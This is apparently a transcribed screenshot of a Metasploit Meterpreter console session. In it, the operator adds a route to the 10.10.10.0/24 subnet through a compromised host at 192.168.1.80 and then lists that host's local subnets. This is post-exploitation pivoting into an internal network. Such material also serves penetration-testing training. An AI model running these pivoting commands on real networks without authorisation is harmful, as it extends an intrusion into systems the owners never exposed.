 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.1.80
[*] Use the -p option to list all active routes
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Local subnet: 10.10.10.0/255.255.255.0
Local subnet: 192.168.1.0/255.255.255.0
meterpreter >